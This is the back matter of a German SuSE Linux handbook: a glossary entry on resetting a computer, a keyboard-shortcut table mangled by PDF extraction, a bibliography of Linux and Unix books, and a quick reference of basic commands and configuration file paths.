☞E-Mail-Adresse an den Benutzer.<br />
Zurücksetzen (engl. reset)<br />
Wenn der Rechner nicht mehr ansprechbar ist und auf keine Aktionen des<br />
Benutzers reagiert, befindet er sich oft z. B. in einer Endlosschleife. Die<br />
einzige Lösung in einem solchen Fall ist, den Rechner wieder in einen definierten<br />
Ausgangszustand zu versetzen. Man nennt dieses Vorgehen einen<br />
Reset (Zurücksetzen). Nach einem Reset befindet sich der Rechner im gleichen<br />
Zustand wie direkt nach dem Einschalten. Ein Reset ist dem Aus- und<br />
Wiedereinschalten des Rechners vorzuziehen, da er den Rechner mechanisch<br />
und elektrisch weniger belastet.<br />
Wichtig: Wie man sich leicht vorstellen kann, gehen bei einem Reset alle Daten,<br />
die im ☞Speicher des Rechners vor dem Reset gelegen haben, verloren!<br />
611
G Glossar<br />
612
H Wichtige Tastenkombinationen<br />
H Wichtige Tastenkombinationen<br />
Eine kleine Zusammenstellung hilfreicher und wichtiger Tastenkombinationen.<br />
✞<br />
✝ ☎ ←↪ ✆<br />
✞<br />
✝<br />
Ausführen eines Befehls auf Kommandoebene.<br />
Sonst Zeilenumbruch.<br />
☎ Alt ✆+<br />
✞ ✝ ☎ F1 ✆-<br />
✞ ✝ ☎ F6 ✆<br />
✞<br />
✝<br />
Wechseln auf eine andere Konsole (im Textmodus).<br />
☎ Strg ✆+<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ F1 ✆-<br />
✞ ✝ ☎ F6 ✆<br />
✞<br />
✝<br />
Unter X11 und Dosemu: Wechsel auf eine der<br />
Textkonsolen.<br />
☎ Alt ✆+<br />
✞ ✝ ☎ F7<br />
✞ ☎ ✆<br />
✝Strg ✆ +<br />
Zurückwechseln nach X11.<br />
✞ ✝ ☎ Alt<br />
✞ ☎ ✆ +<br />
✝Backspace<br />
✞ ☎✆<br />
✝Shift<br />
⇑ ✆+<br />
Beenden von X11.<br />
✞ ☎<br />
✝Bild<br />
↑ ✆ Anzeige vorangegangener Bildschirmseiten auf<br />
der Konsole. Funktioniert, bis die Konsole ge-<br />
✞ ☎<br />
✝Shift<br />
⇑ ✆+<br />
wechselt wird.<br />
✞ ☎<br />
✝Bild<br />
↓ ✆ Umkehrung von ✞ ☎<br />
✝Shift<br />
⇑ ✆+<br />
✞ ✞<br />
✝<br />
☎<br />
✝Bild<br />
↑ ✆.<br />
☎ ↑ ✆<br />
✞<br />
✝<br />
Zeigt in der aktuellen Eingabezeile den unmittelbar<br />
vorangegangenen Befehl an.<br />
☎ ✆ ↓ In der Shell umgekehrte Wirkung wie ✞ ✝ ☎ ✞ ☎<br />
✝Shift<br />
⇑ ✆ +<br />
↑ ✆.<br />
✞ ✝ ☎ Alt<br />
✞ ☎ ✆ +<br />
✝Cursor<br />
✆<br />
Unter X11: Wechsel auf das in Pfeilrichtung<br />
nächstgelegene Fenster des virtuellen Desktops.<br />
Die Anzahl der zur Verfügung stehenden Fenster<br />
wird in .fvwm[2]rc mit dem Parameter<br />
✞ ☎<br />
✝Strg ✆ +<br />
DeskTopSize festgelegt.<br />
✞ ✝ ☎ Alt<br />
✞ ☎ ✆<br />
✝±(grey)<br />
✆<br />
✞<br />
✝<br />
+ Verändert die Bildschirmauflösung in der Reihenfolge<br />
der Einträge für den Bildschirmmodus in<br />
/etc/XF86Config.<br />
☎ Strg ✆+<br />
✞ ✝ ☎ D ✆<br />
Ausloggen. Entspricht dem Befehl exit. Eintrag<br />
in /etc/profile: ignoreeof=x. x gibt<br />
die Anzahl der Wiederholungen an, bis das Kommando<br />
wirksam wird.<br />
Tabelle H.1:<br />
613
H Wichtige Tastenkombinationen<br />
614
Literaturverzeichnis<br />
Literaturverzeichnis<br />
[Alm96] ALMESBERGER, Werner: LILO User’s guide, 1996. – (siehe Datei /usr/share/doc/<br />
lilo/user.dvi)<br />
[Bai97] BAILEY, Edward C.: Maximum RPM. Red Hat, 1997. – (ISBN 1-888172-78-9)<br />
[BBD + 97] BECK, Michael; BÖHME, Harald; DZIADZKA, Mirko; KUNITZ, Ulrich; MAGNUS, Robert<br />
; VERWORNER, Dirk: Linux-Kernel-Programmierung. 4. Aufl. Addison Wesley GmbH,<br />
1997. – (ISBN 3-8273-1144-6)<br />
[BD98] BORKNER-DELCARLO, Olaf: Linux im kommerziellen Einsatz. Carl Hanser Verlag, 1998.<br />
– (ISBN 3-446-19465-7)<br />
[BD99] BORKNER-DELCARLO, Olaf: Das Samba-Buch. <strong>SuSE</strong> PRESS, 1999. – (ISBN 3-930419-<br />
93-9)<br />
[CAR93] COSTALES, Bryan; ALLMAN, Eric ; RICKERT, Neil: sendmail. O’Reilly & Associates,<br />
Inc., 1993. – (ISBN 1-56592-056-2)<br />
[CB96] CHESWICK, William R.; BELLOVIN, Steven M.: Firewalls und Sicherheit im Internet.<br />
Addison Wesley GmbH, 1996. – (ISBN 3-89319-875-x)<br />
[CR91] CAMERON, Debra; ROSENBLATT, Bill: Learning GNU Emacs. O’Reilly & Associates,<br />
Inc., 1991. – (ISBN 0 937175-84-6)<br />
[CZ96] CHAPMAN, Brent; ZWICKY, Elisabeth D.: Einrichten von Internet Firewalls. Sicherheit<br />
im Internet gewährleisten.. O’Reilly & Associates, Inc., 1996. – (ISBN 3-930673312)<br />
[DR98] DAWSON, Terry; RUBINI, Alessandro: NET-3 HOWTO, v1.4, August 1998. – (siehe Datei<br />
/usr/share/doc/howto/en/NET-3-HOWTO.gz)<br />
[DR99] DAWSON, Terry; RUBINI, Alessandro: NET3-4 HOWTO, v1.5, August 1999. – (siehe<br />
Datei /usr/share/doc/howto/en/NET3-4-HOWTO.gz)<br />
[EH98] ECKEL, George; HARE, Chris: Linux – Internet Server. Carl Hanser Verlag, 1998. –<br />
(ISBN 3-446-19044-9)<br />
[FCR93] FANG, Chin; CROSSON, Bob ; RAYMOND, Eric S.: The Hitchhiker’s Guide to<br />
X386/XFree86 Video Timing (or, Tweaking your Monitor for Fun and Profit), 1993. –<br />
(siehe Datei /usr/X11/lib/X11/doc/VideoModes.doc)<br />
[Fis00] FISCHER, Thorsten: GUI-Programmierung mit GTK+ (<strong>Handbuch</strong> und Referenz). <strong>SuSE</strong><br />
PRESS, 2000. – ISBN (3–934678–42–4)<br />
[Fri93] FRISCH, Æleen: Essential System Administration. O’Reilly & Associates, Inc., 1993. –<br />
(ISBN 0-937175-80-3)<br />
615
Literaturverzeichnis<br />
[Gil92] GILLY, Daniel: UNIX in a nutshell: System V Edition. O’Reilly & Associates, Inc., 1992.<br />
– (ISBN 1-56592-001-5)<br />
[GMR97] GOOSSENS, Michel; MITTELBACH, Frank ; RAHTZ, Sebastian: The LATEX Graphics Companion.<br />
Addison Wesley Longman, 1997. – (ISBN 0-201-85469-4)<br />
[GMS94] GOOSSENS, Michel; MITTELBACH, Frank ; SAMARIN, Alexander: The LATEX Companion.<br />
Addison Wesley GmbH, 1994. – (ISBN 0-201-54199-8)<br />
[GMS96] GOOSSENS, Michel; MITTELBACH, Frank ; SAMARIN, Alexander: Der LATEX-Begleiter.<br />
Addison Wesley GmbH, 1996. – (ISBN 3-89319-646-3)<br />
[GR99] GOOSSENS, Michel; RAHTZ, Sebastian: The LATEX Web Companion. Addison Wesley<br />
Longman, 1999. – (ISBN 0-201-43322-7)<br />
[Gri94] GRIEGER, W.: Wer hat Angst vorm Emacs?. Addison Wesley GmbH, 1994. – (ISBN<br />
3-89319-620-X)<br />
[GS93] GARFINKEL, Simson; SPAFFORD, Gene: Practical UNIX Security. O’Reilly & Associates,<br />
Inc., 1993. – (ISBN 0-937175-72-2)<br />
[Hei96] HEIN, Jochen: Linux-Companion zur Systemadministration. Addison Wesley GmbH,<br />
1996. – (ISBN 3-89319-869-5)<br />
[Her92] HEROLD, H.: UNIX Grundlagen. Addison Wesley GmbH, 1992. – (ISBN 3-89319-542-8)<br />
[HHMK96]HETZE, Sebastian; HOHNDEL, Dirk; MÜLLER, Martin ; KIRCH, Olaf: Linux Anwenderhandbuch.<br />
6. Aufl. LunetIX Softfair, 1996. – (ISBN 3-929764-05-9)<br />
[Hof97] HOFFMANN, Erwin: EMail-Gateway mit qmail. In: iX 12 (1997), S. 108ff.<br />
[HR98] HÖLZER, Matthias; RÖHRIG, Bernhard: KDE – Das K Desktop Environment. Computer<br />
& Literatur, 1998. – (ISBN 3-932311-50-7)<br />
[HST97] HOLZ, Helmut; SCHMITT, Bernd ; TIKART, Andreas: Linux für Internet & Intranet.<br />
International Thomson Publishing, 1997. – (ISBN 3-8266-0342-7)<br />
[Hun95] HUNT, Craig: TCP/IP Netzwerk Administration. O’Reilly & Associates, Inc., 1995. –<br />
(ISBN 3-930673-02-9)<br />
[JT98] JOHNSON, Michael K.; TROAN, Erik W.: Anwendungen entwickeln unter Linux. Addison<br />
Wesley GmbH, 1998. – (ISBN 3-8273-1449-6)<br />
[Kie95] KIENLE, Micheal: TIS: Toolkit für anwendungsorientierte Firewall-Systeme. In: iX 8<br />
(1995), S. 140ff.<br />
[Kir95] KIRCH, Olaf: LINUX Network Administrator’s Guide. O’Reilly & Associates, Inc., 1995.<br />
– (ISBN 1-56592-087-2)<br />
[Kof99] KOFLER, Michael: Linux – Installation, Konfiguration, Anwendung. 4. Aufl. Addison<br />
Wesley GmbH, 1999. – (ISBN 3-8273-1475-5)<br />
[Kop94] KOPKA, Helmut: LATEX-Einführung. Addison Wesley GmbH, 1994. – (ISBN 3-89319-<br />
664-1)<br />
616
Literaturverzeichnis<br />
[Kopff] KOPKA, Helmut: LATEX. Addison Wesley GmbH, 1996 ff. – 3 Bde. (ISBN 3-8273-1025-3;<br />
3-8273-1229-9; 3-89319-666-8)<br />
[Kun95] KUNITZ, Ulrich: Sicherheit fast kostenlos: Einrichtung eines kostenlosen Firewall-<br />
Systems. In: iX 9 (1995), S. 176ff.<br />
[Lam90] LAMB, Linda: Learning the vi Editor. O’Reilly & Associates, Inc., 1990. – (ISBN<br />
0-937175-67-6)<br />
[Lef96] LEFFLER, Sam: HylaFAX Home Page, 1996<br />
[Meg98] MEGGINSON, David: Structuring XML Documents. Prentice-Hall, 1998. – ISBN (0–13–<br />
642299–3)<br />
[Moh98] MOHR, James: UNIX-Windows-Integration. International Thomson Publishing, 1998. –<br />
(ISBN 3-8266-4032-2)<br />
[OT92] O’REILLY, Tim; TODINO, Grace: Managing UUCP and Usenet. O’Reilly & Associates,<br />
Inc., 1992. – (ISBN 0-937175-93-5)<br />
[Per94] PERLMAN, G.: Unix For Software Developers. Prentice-Hall, 1994. – (ISBN 13-932997-<br />
8)<br />
[POL97] PEEK, Jerry; O’REILLY, Tim ; LOUKIDES, Mike: Unix Power Tools. 2. Aufl. Sebastopol<br />
: O’Reilly & Associates, Inc., 1997<br />
[Pug94] PUGH, K.: UNIX For The MS-DOS User. Prentice-Hall, 1994. – (ISBN 13-146077-3)<br />
[Rub98] RUBINI, Alessandro: Linux-Gerätetreiber. O’Reilly & Associates, Inc., 1998. – (ISBN<br />
3-89721-122-X)<br />
[SB92] SCHOONOVER, M.; BOWIE, J.: GNU Emacs. Addison Wesley GmbH, 1992. – (ISBN<br />
0-201-56345-2)<br />
[Sch98] SCHEIDERER, Jürgen: Sicherheit Kostenlos - Firewall mit Linux. In: iX 12 (1998)<br />
[Sto98] STOLL, Clifford: Kuckucksei; Die Jagd auf die deutschen Hacker, die das Pentagon knackten.<br />
Fischer-TB.-Vlg., 1998. – (ISBN 3596139848)<br />
[The96] THE XFREE86-TEAM: XF86Config(4/5) - Configuration File for Xfree86, 1996. –<br />
Manual-Page zu XFree86<br />
[TSP93] TODINO, Grace; STRANG, John ; PEEK, Jerry: Learning the UNIX operating system.<br />
O’Reilly & Associates, Inc., 1993. – (ISBN 1-56592-060-0)<br />
[Wel94] WELSH, Matt: Linux Installation and Getting Started. 2. Aulf. <strong>SuSE</strong> GmbH, 1994. –<br />
(ISBN 3-930419-03-3)<br />
[WK95] WELSH, Matt; KAUFMAN, Lars: Running Linux. O’Reilly & Associates, Inc., 1995. –<br />
(ISBN 1-56592-100-3)<br />
[WK98] WELSH, Matt; KAUFMAN, Lars: Linux – Wegweiser zur Installation & Konfiguration. 2.<br />
Aufl. O’Reilly & Associates, Inc., 1998. – (ISBN 3-930673-58-4)<br />
[WM99] WALSH, Norman; MUELLNER, Leonard: DocBook. The Definiteve Guide. O’Reilly &<br />
Associates, Inc., 1999. – ISBN (1–56592–580–7)<br />
[WWH98] WITHERSPOON, Craig; WITHERSPOON, Coletta ; HALL, Jon: Linux für Dummies. International<br />
Thomson Publishing, 1998. – (ISBN 3-8266-2725-3)<br />
617
Referenz: Wichtige Kommandos/Dateien<br />
Die Zwischenräume (engl. blanks) bei den Befehlen sind als „Trenner“ wichtig und folglich<br />
mit der Tastatur als „Leerzeichen“ einzugeben! Vgl. auch die Legende in Abschnitt 1.3<br />
auf Seite 6.<br />
Info/Dokumentation<br />
less Textdatei einsehen<br />
cd in ein Verzeichnis wechseln<br />
(falsch: cdVerzeichnis – „DOS-Manier“!)<br />
ls -l Verzeichnisinhalt/Dateieigenschaften auflisten<br />
rpm -qi Info über ein Paket<br />
man Manpage zu einem Befehl<br />
/usr/share/doc/howto die zahlreichen HOWTOs für alle Fragen<br />
/usr/share/doc/packages/* Dokumentation zum jeweiligen Paket<br />
/usr/share/doc/packages/i4l/README.Quick<br />
die aktuelle Dokumentation zu ISDN<br />
Allgemeine Konfigurationsdateien und Logs<br />
~ Synonym für das Home-Verzeichnis<br />
/etc Verzeichnis für Konfigurationsdateien<br />
/etc/modules.conf Automatisches Laden von Modulen<br />
/etc/rc.config <strong>SuSE</strong> Linux Haupt-Konfigurationsdatei<br />
/etc/rc.config.d Verzeichnis für Komponenten der /etc/rc.config<br />
/etc/profile Konfigurationsdatei der Loginshell (bash)<br />
/etc/profile.d Verzeichnis für Komponenten der /etc/profile<br />
~/.profile Erweiterungen des Benutzers zur /etc/profile<br />
vgl. auch ~/.bashrc und ~/.bashrc_login<br />
/var/log Verzeichnis für System-Logs<br />
/var/log/messages allgemeine System-Logdateien<br />
/var/log/boot.msg Boot-Meldungen des Kernels<br />
Systemstart<br />
/etc/lilo.conf LILO-Konfigurationsdatei<br />
/etc/init.d Verzeichnis für Systemstartskripten<br />
X-Konfiguration<br />
/etc/XF86Config Konfigurationsdatei des X-Servers (vor 4.x)<br />
/etc/X11/XF86Config Konfigurationsdatei des X-Servers (4.x)<br />
~/.X.err Meldungen des X-Servers<br />
/var/X11R6/bin/X --> /usr/X11R6/bin/XF86_xxxx der X-Server<br />
Netzwerk<br />
/sbin/ifconfig Konfiguration der Netzwerk-Interfaces anzeigen<br />
/sbin/route -n Routing-Tabelle anzeigen<br />
ping Erreichbarkeit eines Hosts testen